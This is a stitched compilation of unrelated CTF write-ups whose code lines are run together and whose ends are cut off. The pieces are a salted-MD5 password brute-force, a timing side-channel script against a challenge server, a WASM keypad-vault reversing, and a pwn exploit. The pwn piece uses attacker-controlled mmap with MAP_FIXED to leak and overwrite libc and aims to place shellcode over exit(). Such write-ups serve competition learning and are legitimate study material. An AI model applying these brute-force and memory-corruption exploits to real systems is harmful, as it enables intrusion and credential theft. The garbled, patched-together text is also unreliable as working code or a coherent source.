def loop(key): # Send Mask data = receive(1) connection.send(b'0\n')
# send guess data = receive(2) send_key = str(key) + "\n" connection.send(send_key.encode()) data = receive(3) loop(key)
data = receive(0)key = int(data)loop(key)```
|
# SALTY
```Our l33t hackers hacked a bulletin board and gained access to the database. We need to find the admin password.
The users database info is:
Username:admin
Passwordhash:2bafea54caf6f8d718be0f234793a9be
Salt:04532@#!!
We know from the source code that the salt is put AFTER the password, then hashed. We also know the user likes to use lowercase passwords of only 5 characters long.
The flag is the plaintext password.```
By looking at the hash length the hashing function must be md5lets write a python bruteforce code
```pythonimport itertoolsimport hashlibimport string
pwd_hash = '2bafea54caf6f8d718be0f234793a9be'salt = b'04532@#!!'
for key in itertools.product(string.ascii_lowercase,repeat=5): key = ''.join(key).encode() if hashlib.md5(key+salt).hexdigest() == pwd_hash: print('key =',key.decode()) break```
Response :
```key = 'brute'```
flag : `brixelCTF{brute}` |
## Process#### Step 1Break given sha256 using`python exploit.py`#### Step 2Find time taken in each loop (I collected 240 because bits in flag were 120)Same exploit file does that
#### Step 3Decode time taken into bits, and then into ascii values(flag)`python rev.py`
### exploit.py
```pythonimport hashlib, string, itertools, socket, re, time
comp_run = []normal_run = []count = 0
# Function for receive datadef receive(index): d = connection.recv(2048) d = d.decode('ascii') return d
# Function for find sha(xxxx....def crack(target, suffix): print("Cracking...") for prefix in itertools.product(chars, repeat=4): prefix = ''.join(prefix) s = prefix+suffix hash = hashlib.sha256(s.encode()).hexdigest() if hash == target: # print('S: ', s) return prefix
def print_stuff(): print("\n\n=======================================") print("Count", count) print("normal_run", normal_run) print("Comp run", comp_run)
chars = list(string.ascii_lowercase + string.ascii_uppercase + string.digits)
# Netcat type connectionconnection = socket.socket(socket.AF_INET, socket.SOCK_STREAM)connection.settimeout(100)connection.connect(('52.163.228.53', 8081))
data = receive(0)
# Extracting provided sha256, and suffixsuffix = re.findall('(sha256\(xxxx\+)(.*)(\))', data)[0][1]target = re.findall('(== )(.*)', data)[0][1]
print("Suffix", suffix)print("Target", target)
prefix = crack(target, suffix)+"\n"
# Send xxxxdata = receive(1)connection.send(prefix.encode())
# Uncompletedef loop(send): global comp_run global normal_run global count
# Send Number connection.send(send) start = time.time() data = receive(2) comp_run += [time.time()-start]
start = time.time() data = receive(3) normal_run += [time.time()-start] count += 1 print_stuff() loop(b'0\n')
start = time.time()data = receive(2)normal_run += [time.time()-start]
start = time.time()data = receive(3)normal_run += [time.time()-start]
loop(b'0\n')```
### rev.py
```pythona = [3.498908042907715, 0.0026412010192871094, 0.052269935607910156, 0.03831005096435547, 3.460819959640503, 3.4502880573272705, 0.04138898849487305, 3.6219370365142822, 0.37172698974609375, 3.961483955383301, 0.24434804916381836, 3.8698389530181885, 3.4856958389282227, 3.830312967300415, 0.008797883987426758, 3.382478952407837, 0.07659602165222168, 0.04383516311645508, 0.009193181991577148, 3.449849843978882, 0.049514055252075195, 3.435905933380127, 0.1377730369567871, 3.3851139545440674, 3.7431061267852783, 3.542675018310547, 0.008862018585205078, 3.43733286857605, 3.538872003555298, 0.0022878646850585938, 0.03807711601257324, 0.04100799560546875, 0.0027518272399902344, 3.4976861476898193, 3.4533140659332275, 0.03817105293273926, 0.04889798164367676, 3.375872850418091, 0.053225040435791016, 3.4699819087982178, 0.13020682334899902, 3.585277795791626, 0.21168899536132812, 0.03540515899658203, 3.7934389114379883, 3.678338050842285, 0.009164094924926758, 3.3994829654693604, 0.04587984085083008, 0.00896596908569336, 3.6095809936523438, 0.03856611251831055, 0.03725385665893555, 3.4140899181365967, 0.008322000503540039, 0.075408935546875, 3.4730019569396973, 0.23027706146240234, 3.8451430797576904, 3.5055389404296875, 0.10713005065917969, 0.04539299011230469, 0.001898050308227539, 0.03900504112243652, 0.010368824005126953, 3.565114974975586, 0.2641589641571045, 3.549673080444336, 3.9092459678649902, 3.63307785987854, 0.2431340217590332, 0.0358271598815918, 3.8886120319366455, 0.25333404541015625, 4.161765813827515, 0.03865790367126465, 3.4677820205688477, 3.792495012283325, 0.13210082054138184, 0.0057070255279541016, 0.04667520523071289, 0.04415297508239746, 0.08827400207519531, 0.03861880302429199, 3.9852688312530518, 0.03971290588378906, 0.03646492958068848, 3.626716136932373, 0.12420415878295898, 3.464578151702881, 3.5400278568267822, 3.4932901859283447, 0.049694061279296875, 3.4608020782470703, 0.04607701301574707, 3.547592878341675, 0.010358095169067383, 3.5073940753936768, 0.07612895965576172, 3.544788122177124, 3.3615260124206543, 3.46486496925354, 0.04448699951171875, 0.05124807357788086, 3.368941068649292, 3.446528911590576, 0.008783102035522461, 3.5004589557647705, 3.469398021697998, 3.4449758529663086, 0.13963890075683594, 3.468502998352051, 3.445348024368286, 0.043894052505493164, 0.07938098907470703, 3.4412760734558105, 0.04313087463378906, 0.0022139549255371094, 0.03548693656921387, 3.4580581188201904, 3.454087972640991, 0.002362966537475586, 0.04665994644165039, 0.034677982330322266, 3.459244966506958, 3.4589498043060303, 0.040016889572143555, 3.537198066711426, 0.04996204376220703, 3.379323959350586, 0.1220860481262207, 3.4961910247802734, 3.4361679553985596, 3.4482839107513428, 0.008872032165527344, 3.34325909614563, 0.13284993171691895, 0.05230998992919922, 0.008661985397338867, 3.4381089210510254, 0.03975176811218262, 3.439020872116089, 0.07616806030273438, 3.432513952255249, 3.5412261486053467, 3.4617960453033447, 0.008430004119873047, 3.4500930309295654, 3.4368560314178467, 0.002878904342651367, 0.0406041145324707, 0.04441094398498535, 0.0028297901153564453, 3.571009874343872, 3.4489381313323975, 0.035028934478759766, 0.04702186584472656, 3.3904101848602295, 0.0444788932800293, 3.48464298248291, 0.04657316207885742, 3.4730072021484375, 0.1329951286315918, 0.047814130783081055, 3.393002986907959, 3.428607940673828, 0.009877920150756836, 3.4093379974365234, 0.04641604423522949, 0.008765935897827148, 3.535626173019409, 0.03949689865112305, 0.04478311538696289, 3.4649288654327393, 0.008722066879272461, 0.0874929428100586, 3.4647819995880127, 0.12919902801513672, 3.3927879333496094, 3.5488901138305664, 0.045308828353881836, 0.043157100677490234, 0.0017910003662109375, 0.03893017768859863, 0.010039806365966797, 3.4159278869628906, 0.03721213340759277, 3.5444979667663574, 3.360327959060669, 3.381150960922241, 0.11310005187988281, 0.042649030685424805, 3.4698071479797363, 0.13765501976013184, 3.5163497924804688, 0.03763604164123535, 3.4564120769500732, 3.4446208477020264, 0.127424955368042, 0.0022649765014648438, 0.04570889472961426, 0.04671311378479004, 0.047807931900024414, 0.043313026428222656, 3.476408004760742, 0.03862595558166504, 0.03938412666320801, 3.4799818992614746, 0.04462599754333496, 3.3797149658203125, 3.5373120307922363, 3.5725700855255127, 0.04552102088928223, 3.4789249897003174, 0.052342891693115234, 3.544667959213257, 0.010431051254272461, 3.4245190620422363, 0.11621809005737305, 3.465669870376587, 3.3690550327301025, 3.82532000541687, 0.048358917236328125, 0.0458829402923584, 3.475714921951294, 3.4562110900878906, 0.00931406021118164, 3.539158821105957, 3.515889883041382, 3.455655097961426, 0.08021807670593262, 3.4609789848327637, 3.4675798416137695, 0.045725107192993164, 0.13623690605163574, 3.476425886154175, 0.04402494430541992, 0.02183699607849121, 0.05805206298828125, 3.7838659286499023, 3.438939094543457, 0.0025959014892578125, 0.04369497299194336, 0.03650784492492676, 3.458890914916992, 3.4641411304473877, 0.039858102798461914, 3.5483391284942627, 0.04551196098327637, 3.376100778579712, 0.07123994827270508, 3.5457799434661865, 3.3608510494232178, 3.5426759719848633, 0.009120941162109375, 3.528451919555664, 0.12403178215026855, 0.045152902603149414, 0.009646177291870117]
avg = []
for i in range(0, 120): avg += [round((a[i]+a[120+i])/2, 4)]
bits = ''for i in range(0, 17): temp = '' for j in range(0, 7): val = avg[j*17+i] if val > 3: temp += '1' else: temp += '0' bits += temp[::-1]
bits+='1'
count = 0flag = ''for i in range(0, 17): # print("Index", 8*i, 8*(i+1)) b = '0b'+bits[8*i:8*(i+1)] c = hex(int(b, 2)) d = bytearray.fromhex(c[2:]).decode() flag += d print(flag)
print("Bits", bits)```
|
# BambooFox CTF 2021 - The Vault
Given a webpage displaying a keypad `index.html`, javascript driver file `main.js` and webassembly compiled binary `wasm`, you are supposed to find the pin that unlocks the vault.
## Blackbox approach
Without dealing with the wasm binary at first, reading through `main.js` specifically between lines 18 and 25 there seems to be some environment validations and checks.```javascriptvar ENVIRONMENT_IS_WEB = false;var ENVIRONMENT_IS_WORKER = false;var ENVIRONMENT_IS_NODE = false;var ENVIRONMENT_IS_SHELL = false;ENVIRONMENT_IS_WEB = typeof window === 'object';ENVIRONMENT_IS_WORKER = typeof importScripts === 'function';ENVIRONMENT_IS_NODE = typeof process === 'object' && typeof process.versions === 'object' && typeof process.versions.node === 'string';ENVIRONMENT_IS_SHELL = !ENVIRONMENT_IS_WEB && !ENVIRONMENT_IS_NODE && !ENVIRONMENT_IS_WORKER;```
Which lead me to think, possibly the driver code `main.js` supports multiple environments, indeed running the code with `nodejs` yields the banner.
```kaftejiman:~/rev/vault/upload▶ node main.js WASM VAULT v0.1```which comes from:
```javascriptfunction banner() { console.log("%c WASM VAULT v0.1", "font-weight: bold; font-size: 50px;color: red; text-shadow: 3px 3px 0 rgb(217,31,38) , 6px 6px 0 rgb(226,91,14) , 9px 9px 0 rgb(245,221,8) , 12px 12px 0 rgb(5,148,68) , 15px 15px 0 rgb(2,135,206) , 18px 18px 0 rgb(4,77,145) , 21px 21px 0 rgb(42,21,113)")}```
knowing `_validate` is the bridge function to the checking routine in the wasm binary:```javascriptvar _validate = Module["_validate"] = function () { return (_validate = Module["_validate"] = Module["asm"]["n"]).apply(null, arguments)};```for the sake of carrying purely a black box approach, we can simply try to bruteforce all possible combinations (supposed 4 characters long) by slightly modifying the `main.js` code, specifically:
* modifying banner function to make it call the checking routine* modifying fail function to make it less verbose (simply null it)* modifying get_password function to make it read pin from argv
```javascriptfunction banner() { console.log('trying: '+process.argv[2]); _validate();}
function fail() {}
function get_password() { const val = process.argv[2]; const len = lengthBytesUTF8(val) + 1; const str = _malloc(len); stringToUTF8(val, str, len); return str}
function win(flag) { console.log('found'); console.log(`${UTF8ToString(flag)}`);}```
with some bash wrapper (albeit naive algorithm):```bashfor i in `seq 040 177`do for j in `seq 040 177` do for k in `seq 040 177` do for l in `seq 040 177` do c1=$(printf "\\$(printf %o $i)\n") c2=$(printf "\\$(printf %o $j)\n") c3=$(printf "\\$(printf %o $k)\n") c4=$(printf "\\$(printf %o $l)\n") node main.js "${c1}${c2}${c3}${c4}" done done done done```
let it spin, after a while you get:```▶ ./xx.sh....trying: p/k0trying: p0k0trying: p1k0trying: p2k0trying: p3k0foundflag{w45m_w4sm_wa5m_wasm}```
## White box approach
From the `main.js` specifically `_evaluate()` calling `Module["asm"]["n"]` we can deduce `n()` is probably the checking routine in the wasm binary.
Using wasm-decompile from [wabt](https://github.com/WebAssembly/wabt)
```c++▶ wasm-decompile main.wasm | grep -A28 'function n'export function n() { var c:int; var a:{ a:long, b:long, c:long, d:short } = g_a - 32; g_a = a; var b:{ a:ubyte, b:ubyte, c:ubyte, d:ubyte } = a_d(); a.d = d__WD_l4GoR[12]:ushort; a.c = d__WD_l4GoR[2]:long; a.b = d__WD_l4GoR[1]:long; a.a = d__WD_l4GoR[0]:long; if (f_h(b) != 4) goto B_b; if (b.a != 112) goto B_b; if (b.b != 51) goto B_b; if (b.c != 107) goto B_b; if (b.d != 48) goto B_b; var d:int = 22; var e:int = a; loop L_c { e[0]:byte = (b + (c & 3))[0]:ubyte ^ d; e = a + (c = c + 1); d = e[0]:ubyte; if (d) continue L_c; } a_c(a); goto B_a; label B_b: a_b(); label B_a: g_a = a + 32;}```
with: * a_d() reads pin* a_c() spits flag* a_b() fail* f_h() sort of checksum maybe?
deduced from:```javascriptvar asmLibraryArg = { 'e': banner, 'a': _emscripten_resize_heap, 'b': fail, 'd': get_password, 'c': win};```
`var b:{ a:ubyte, b:ubyte, c:ubyte, d:ubyte } = a_d();`
b populated with pin: {a: 1st char, b:2nd char, c:3rd char, d:4th char}
actual pin check is carried here:``` if (b.a != 112) goto B_b; if (b.b != 51) goto B_b; if (b.c != 107) goto B_b; if (b.d != 48) goto B_b;```evaluate:```kaftejiman:RE/rev master ✔ 4d▶ pypy3Python 3.6.9 (2ad108f17bdb, Apr 07 2020, 02:59:05)[PyPy 7.3.1 with GCC 7.3.1 20180303 (Red Hat 7.3.1-5)] on linuxType "help", "copyright", "credits" or "license" for more information.>>>> chr(112)+chr(51)+chr(107)+chr(48)'p3k0'```try it:
```▶ node main.js p3k0trying: p3k0foundflag{w45m_w4sm_wa5m_wasm}```
done.
|
# Ministerul Mediului, Apelor și Pădurilor [476]I thought that mmap-ing memory is safer than using malloc, so safe that I don't even need to enforce security checks. Well, I got it very very wrong.
Confused about the title? Google is too: https://imgur.com/a/QsSt41g
**Update**: If you exploit was working locally, but not on the remote, now it should work. I fixed the reading.**Update**: The flag is in /home/ctf/flag.txt (and for all other challenges)
Running on Ubuntu 20.04
Target: nc challs.xmas.htsp.ro 2003Author: littlewho
Files: `files.zip`, containing `chall` and `libc.so.6`
## TL;DR* use option 1 to leak libc as an offset from the pointer returned by `mmap()`.* use option 1 (again) to call `MAP_FIXED` on libc itself, **overwriting libc in memory*** write `"/bin/sh"` shellcode over `exit()`; make sure the payload doesn't overwrite anything else important.* install [pwnscripts](https://github.com/152334H/pwnscripts) thank* grab the flag## Unfortunate thingsNot great.
Not great.
We'll [semiautomate](https://gist.github.com/152334H/4e2e5031647065a6de88a73bc44b5da0) the process of library-function identification by enumerating the stuff with gdb+IDA:
```pythongef➤ telescope (0x0000555555554000+0x3f00)0x0000555555557f00│+0x0000: 0x0000000000003d000x0000555555557f08│+0x0008: 0x00000000000000000x0000555555557f10│+0x0010: 0x00000000000000000x0000555555557f18│+0x0018: 0x00007ffff7f93500 → <seccomp_init+0> endbr640x0000555555557f20│+0x0020: 0x00007ffff7da0430 → <__errno_location+0> endbr640x0000555555557f28│+0x0028: 0x00007ffff7e8be30 → <unlink+0> endbr640x0000555555557f30│+0x0030: 0x00007ffff7f93b00 → <seccomp_rule_add+0> endbr640x0000555555557f38│+0x0038: 0x00007ffff7e005a0 → <puts+0> endbr640x0000555555557f40│+0x0040: 0x00007ffff7e8a1d0 → <write+0> endbr640x0000555555557f48│+0x0048: 0x00007ffff7f937a0 → <seccomp_load+0> endbr640x0000555555557f50│+0x0050: 0x00007ffff7dfdf50 → <fclose+0> endbr640x0000555555557f58│+0x0058: 0x00007ffff7eabb00 → <__stack_chk_fail+0> endbr640x0000555555557f60│+0x0060: 0x00007ffff7e94a20 → <mmap64+0> endbr640x0000555555557f68│+0x0068: 0x00007ffff7e07c50 → <setbuf+0> endbr640x0000555555557f70│+0x0070: 0x00007ffff7e5ef10 → <alarm+0> endbr640x0000555555557f78│+0x0078: 0x00007ffff7e8a130 → <read+0> endbr640x0000555555557f80│+0x0080: 0x00007ffff7dbf080 → <ssignal+0> endbr640x0000555555557f88│+0x0088: 0x00007ffff7e9be90 → <prctl+0> endbr640x0000555555557f90│+0x0090: 0x00007ffff7dfe4c0 → <fflush+0> endbr640x0000555555557f98│+0x0098: 0x00007ffff7e91840 → <mkstemp64+0> endbr640x0000555555557fa0│+0x00a0: 0x00007ffff7dfe1e0 → <fdopen+0> endbr640x0000555555557fa8│+0x00a8: 0x00007ffff7eaa040 → <__printf_chk+0> endbr640x0000555555557fb0│+0x00b0: 0x00007ffff7ddf230 → <__isoc99_scanf+0> endbr640x0000555555557fb8│+0x00b8: 0x00007ffff7dc2bc0 → <exit+0> endbr640x0000555555557fc0│+0x00c0: 0x00007ffff7dff480 → <fwrite+0> endbr640x0000555555557fc8│+0x00c8: 0x00007ffff7eaa110 → <__fprintf_chk+0> endbr640x0000555555557fd0│+0x00d0: 0x00007ffff7e1b580 → <strerror+0> endbr640x0000555555557fd8│+0x00d8: 0x00000000000000000x0000555555557fe0│+0x00e0: 0x00007ffff7d9ffc0 → <__libc_start_main+0> endbr640x0000555555557fe8│+0x00e8: 0x0000000000000000```
Input on right, results on left.We'll find that everything is labelled, bar these functions:
Input on right, results on left.

Since the challenge involves seccomp, let's just [dump everything out](https://github.com/david942j/seccomp-tools):```python line CODE JT JF K================================= 0000: 0x20 0x00 0x00 0x00000004 A = arch 0001: 0x15 0x00 0x0e 0xc000003e if (A != ARCH_X86_64) goto 0016 0002: 0x20 0x00 0x00 0x00000000 A = sys_number 0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005 0004: 0x15 0x00 0x0b 0xffffffff if (A != 0xffffffff) goto 0016 0005: 0x15 0x09 0x00 0x00000000 if (A == read) goto 0015 0006: 0x15 0x08 0x00 0x00000001 if (A == write) goto 0015 0007: 0x15 0x07 0x00 0x00000002 if (A == open) goto 0015 0008: 0x15 0x06 0x00 0x00000003 if (A == close) goto 0015 0009: 0x15 0x05 0x00 0x00000009 if (A == mmap) goto 0015 0010: 0x15 0x04 0x00 0x0000000b if (A == munmap) goto 0015 0011: 0x15 0x03 0x00 0x0000000c if (A == brk) goto 0015 0012: 0x15 0x02 0x00 0x0000000f if (A == rt_sigreturn) goto 0015 0013: 0x15 0x01 0x00 0x0000003c if (A == exit) goto 0015 0014: 0x15 0x00 0x01 0x000000e7 if (A != exit_group) goto 0016 0015: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0016: 0x06 0x00 0x00 0x00000000 return KILL ```Judging by the challenge name, it seems that we'll need to exploit some seccomp escape vector via mmap. However, our job for the time being will just be figuring out what the binary does.
## Static analThe program starts with a few setup functions (`start_logger()`, `setup()`) before moving on to a `main()` loop involving a 3-option menu. `setup()` does the stuff you'd expect in a common CTF binary: an `alarm()` timeout + setting seccomp filters. `start_logger()` is specific to this challenge and should be inspected closely.```cvoid start_logger() { // probably the focus of the exploit. char uninit_stackvar[8]; // [rsp+10h] [rbp-28h] BYREF strcpy(uninit_stackvar, "XXXXX"); // required for mkstemp() __m128i fname = _mm_load_si128(&xmmword_2110);// i.e. filename = ... unsigned int fd = mkstemp64(&fname); // /tmp/log.error.X unlink(&fname); // removes the tempfile logger_fd = fdopen(fd, "r+"); // ...with the fd open. fwrite("Logger initialized.\n", 1, 20, logger_fd);}void timeout() { puts("Timeout..."); exit(0xFFFFFFFFLL);}__int64 setbuf_stuff() { setbuf(stdout, 0); return setbuf(stdin, 0);}__int64 setup_seccomp() { prctl(38LL, 1LL); __int64 v0 = seccomp_init(0LL); seccomp_rule_add(v0, 2147418112LL, 15LL, 0LL); // more omitted rules; just see seccomp-tools... seccomp_rule_add(v0, 2147418112LL, 12LL, 0LL); return seccomp_load(v0);}__int64 setup() { ssignal(14, timeout); alarm(60); setbuf_stuff(); return setup_seccomp();}const void *create_mmap() { unsigned int prot, flags, fd; __int64 addr, len, offset;
_printf_chk(1LL, "addr = "); _isoc99_scanf("%zx", &addr); _printf_chk(1LL, "len = "); _isoc99_scanf("%zx", &len;; _printf_chk(1LL, "prot = "); _isoc99_scanf("%d", &prot;; _printf_chk(1LL, "flags = "); _isoc99_scanf("%d", &flags); _printf_chk(1LL, "fd = "); _isoc99_scanf("%d", &fd;; _printf_chk(1LL, "offset = "); _isoc99_scanf("%ld", &offset); const void *newmem = mmap64(addr, len, prot, flags, fd, offset); if ( newmem == (const void *)-1LL ) { // if allocation fails unsigned int *errno = _errno_location(); const char *error_desc = strerror(*errno); _fprintf_chk(logger_fd, 1LL, "Failed to MMAP: %s\n", error_desc); return 0; } else { _fprintf_chk(logger_fd, 1LL, "MMAPed: %p\n", newmem); return newmem; }}int main() { unsigned int bytes_written; // er14 __int64 bytes_read; // rax int sz; // [rsp+0h] [rbp-38h] BYREF int opt; // [rsp+4h] [rbp-34h] BYREF
char *scratch = NULL; int loop_remaining = 10; start_logger(); setup(); puts("Ministerul Mediului Apelor si Padurilor aka MMAP"); do { fflush(logger_fd); _printf_chk(1, "choice = "); _isoc99_scanf("%d", &opt;; switch (opt){ case 1: scratch = (char *)create_mmap(); break; case 2: _printf_chk(1, "sz = "); _isoc99_scanf("%d", &sz); _printf_chk(1, "data = "); bytes_written = write(1, scratch, sz); puts(""); _fprintf_chk(logger_fd, 1, "Written %d bytes to stdout\n", bytes_written); break; case 3: _printf_chk(1, "sz = "); _isoc99_scanf("%d", &sz); _printf_chk(1, "data = "); bytes_read = read(0, scratch, sz); // note: this was patched to be a repeating read() loop later on. _fprintf_chk(logger_fd, 1, "Read %d bytes from stdin\n", bytes_read); break; case 4: exit(0); break; } } while ( --loop_remaining ); fclose(logger_fd); return 0LL;}```The main loop menu gives 3+1 options:1. initialise a memory page via `mmap()`, with all arguments controlled by the user. the pointer to the mmaped region is returned, setting the variable `scratch` to it.2. this command will print a user-controlled number of bytes from `scratch`.3. this command will read in a user-controlled number of user-controlled bytes to `scratch`.4. This will quit the program
The nature of the exploit here is not immediately apparent. Given that there are no restrictions on o/r/w syscalls, the most difficult part of this challenge will probably be controlling RIP, because once we've done that, all we'll really have to do is to jump to a user-initialised rwx mmap page of `read(open("flag"), buf, 999);` for the flag<sup>1</sup>.
Before getting RIP to the shellcode we desire, we'll need to find some way to leak libc, or some other method we can use to alter code execution.
## Finding libcFrom [another challenge](https://github.com/IRS-Cybersec/ctfdump/blob/master/Hack%20The%20Vote%202020/Electrostar.md) I'd done previously<sup>2</sup>, I remembered that mmap, given `addr=NULL`, tends to put its new memory page extremely nearby the location of libc, giving an effective leak via `logger_fd`. On a machine with a similar libc version, I tested this:
```pythonfrom pwnscripts import *context.binary = 'chall'context.libc_database = 'libc-database'r = context.binary.process()def create(addr: int=0, length: int=0, prot: int=0, flags: int=0, fd: int=0, offset: int=0): r.sendlineafter('choice = ', '1') r.sendlineafter('addr = ', hex(addr)) r.sendlineafter('len = ', hex(length)) #there's an extra space here -_- r.sendlineafter('prot = ', str(prot)) r.sendlineafter('flags = ', str(flags)) r.sendlineafter('fd = ', str(fd)) r.sendlineafter('offset = ', str(offset))def write(sz: int): r.sendlineafter('choice = ', '2') r.sendlineafter('sz = ', str(sz)) r.recvuntil('data = ') return b''.join(r.recv(0xfff) for _ in range(sz//0xfff)) + r.recv(sz%0xfff)def read(sz: int, data: bytes): r.sendlineafter('choice = ', '3') r.sendlineafter('sz = ', str(sz)) r.sendlineafter('data = ', str(data))gdb.attach(r)create(length=0x1000, prot=7, flags=1, fd=3)r.interactive()```##### Before `mmap(NULL, 0x1000, PROT_READ|PROT_WRITE|PROT_EXEC, MAP_SHARED, 3, 0)````pythonStart End Offset Perm Path0x00005654e60d5000 0x00005654e60f6000 0x0000000000000000 rw- [heap]0x00007fc2fea31000 0x00007fc2fea34000 0x0000000000000000 rw-0x00007fc2fea34000 0x00007fc2fea59000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/libc-2.31.so0x00007fc2fea59000 0x00007fc2febd1000 0x0000000000025000 r-x /usr/lib/x86_64-linux-gnu/libc-2.31.so0x00007fc2febd1000 0x00007fc2fec1b000 0x000000000019d000 r-- /usr/lib/x86_64-linux-gnu/libc-2.31.so0x00007fc2fec1b000 0x00007fc2fec1c000 0x00000000001e7000 --- /usr/lib/x86_64-linux-gnu/libc-2.31.so0x00007fc2fec1c000 0x00007fc2fec1f000 0x00000000001e7000 r-- /usr/lib/x86_64-linux-gnu/libc-2.31.so0x00007fc2fec1f000 0x00007fc2fec22000 0x00000000001ea000 rw- /usr/lib/x86_64-linux-gnu/libc-2.31.so0x00007fc2fec22000 0x00007fc2fec26000 0x0000000000000000 rw-0x00007fc2fec26000 0x00007fc2fec4e000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/libseccomp.so.2.4.30x00007fc2fec4e000 0x00007fc2fec59000 0x0000000000028000 r-x /usr/lib/x86_64-linux-gnu/libseccomp.so.2.4.30x00007fc2fec59000 0x00007fc2fec5d000 0x0000000000033000 r-- /usr/lib/x86_64-linux-gnu/libseccomp.so.2.4.30x00007fc2fec5d000 0x00007fc2fec78000 0x0000000000036000 r-- /usr/lib/x86_64-linux-gnu/libseccomp.so.2.4.30x00007fc2fec78000 0x00007fc2fec79000 0x0000000000051000 rw- /usr/lib/x86_64-linux-gnu/libseccomp.so.2.4.30x00007fc2fec79000 0x00007fc2fec7b000 0x0000000000000000 rw-0x00007fc2fec86000 0x00007fc2fec87000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/ld-2.31.so0x00007fc2fec87000 0x00007fc2fecaa000 0x0000000000001000 r-x /usr/lib/x86_64-linux-gnu/ld-2.31.so0x00007fc2fecaa000 0x00007fc2fecb2000 0x0000000000024000 r-- /usr/lib/x86_64-linux-gnu/ld-2.31.so0x00007fc2fecb3000 0x00007fc2fecb4000 0x000000000002c000 r-- /usr/lib/x86_64-linux-gnu/ld-2.31.so0x00007fc2fecb4000 0x00007fc2fecb5000 0x000000000002d000 rw- /usr/lib/x86_64-linux-gnu/ld-2.31.so0x00007fc2fecb5000 0x00007fc2fecb6000 0x0000000000000000 rw-0x00007fff596bf000 0x00007fff596e0000 0x0000000000000000 rw- [stack]0x00007fff597eb000 0x00007fff597ee000 0x0000000000000000 r-- [vvar]0x00007fff597ee000 0x00007fff597ef000 0x0000000000000000 r-x [vdso]0xffffffffff600000 0xffffffffff601000 0x0000000000000000 --x [vsyscall]```
##### After `mmap(...)````pythonStart End Offset Perm Path...0x00007fc2fecaa000 0x00007fc2fecb2000 0x0000000000024000 r-- /usr/lib/x86_64-linux-gnu/ld-2.31.so0x00007fc2fecb2000 0x00007fc2fecb3000 0x0000000000000000 rwx /tmp/log.error.7mfmYG (deleted)0x00007fc2fecb3000 0x00007fc2fecb4000 0x000000000002c000 r-- /usr/lib/x86_64-linux-gnu/ld-2.31.so...```This says that libc is `0x7fc2fecb2000-0x7fc2fea34000==0x27e000` bytes above wherever mmap is located on its first allocation. At this point, I'm not really sure<sup>3</sup> if this will hold on remote, or if it's even consistent locally. I test it another two times locally for good measure:```python>>> hex(0x00007f6fb3d65000-0x00007f6fb3ae7000)'0x27e000'>>> hex(0x00007f98aa675000-0x00007f98aa3f7000)'0x27e000'```Seems to stick.
### `EOF on remote`Since we can't exactly run `vmmap` on remote, we'll conduct an alternative litmus test of sorts: can we grab data from libc? If we can, we'll be able to * leak out other address types from libc, like stack/heap/PIE * write *contiguously* to writable regions of libc/libcseccomp/ld-linux, which will be somewhat difficult to exploit because of the need to "guess all the right values" before whatever it is we're genuinely hoping to overwrite. Similar problems present themselves for overwriting RIP at the stack.
We'll test it out with a short script: This leaks the libc addresses from the mmap address, and then attempts to leak the header for libc itself by allocating an mmap page directly above libc, allowing for contiguous reading:```pythoncreate(length=0x1000, prot=7, flags=1, fd=3)file_mmap = unpack_hex(write(0x30))libc = file_mmap-0x27e000create(addr=libc-0x1000, length=0x1000, prot=7, flags=0x32)context.log_level = 'debug's = write(0x1010)r.interactive()```The flags for the second `mmap()` call are `MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS`. Not entirely sure if the first flag is necessary, but `MAP_FIXED` is needed to place the page *exactly* before libc, and `MAP_ANONYMOUS` is done to ignore the value of `fd` passed to `mmap()`.
Locally, this works fine:```python[DEBUG] Received 0x5 bytes: b'sz = '[DEBUG] Sent 0x5 bytes: b'4112\n'[DEBUG] Received 0xfff bytes: 00000000 64 61 74 61 20 3d 20 00 00 00 00 00 00 00 00 00 │data│ = ·│····│····│ 00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│ * 00000ff0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│···│ 00000fff[DEBUG] Received 0x22 bytes: 00000000 00 00 00 00 00 00 00 00 7f 45 4c 46 02 01 01 03 │····│····│·ELF│····│ 00000010 00 00 00 00 00 00 00 00 0a 63 68 6f 69 63 65 20 │····│····│·cho│ice │ 00000020 3d 20 │= │ 00000022[*] Switching to interactive mode\x00\x00\x00\x00choice = $```The ELF header in the second half of the `DEBUG` output corresponds to the start of a shared object. On remote, we receive **NOTHING**:```python[DEBUG] Received 0x5 bytes: b'sz = '[DEBUG] Sent 0x5 bytes: b'4112\n'[DEBUG] Received 0x7 bytes: b'data = '[DEBUG] Received 0xa bytes: b'\n' b'choice = '```Nothing is received at all. Maybe it's a page fault -- what if we reduce the size?```python[DEBUG] Sent 0x3 bytes: b'16\n'[DEBUG] Received 0x7 bytes: b'data = '[DEBUG] Received 0x1a bytes: 00000000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│ 00000010 0a 63 68 6f 69 63 65 20 3d 20 │·cho│ice │= │ 0000001a[*] Switching to interactive mode
choice = $```Works fine here. We're probably not getting aligned exactly above libc on remote. Let's try a little bit of cheap bruteforcing:```pythonfrom sys import argvcreate(length=0x1000, prot=7, flags=1, fd=3)file_mmap = unpack_hex(write(0x30))libc = file_mmap-0x27e000 + int(argv[1])*0x1000create(addr=libc-0x1000, length=0x1000, prot=7, flags=0x32)context.log_level = 'debug's = write(0x1010)r.interactive()```We hit an unknown null-byte section at `argv[1]=6`: ```python[DEBUG] Received 0xb57 bytes: 00000000 64 61 74 61 20 3d 20 00 00 00 00 00 00 00 00 00 │data│ = ·│····│····│ 00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│ * 00000b50 00 00 00 00 00 00 00 │····│···│ 00000b57[DEBUG] Received 0x4ca bytes: 00000000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│ * 000004c0 0a 63 68 6f 69 63 65 20 3d 20 │·cho│ice │= │ 000004ca[*] Switching to interactive mode```Not entirely sure what it could be. 7 gives an EOFError (!), 8 gives the same nul-bytes, and 9 *finally* gives the ELF header we're looking for:```python$ python3.8 misterul.py 9...[DEBUG] Received 0x4ca bytes: 00000000 00 00 00 00 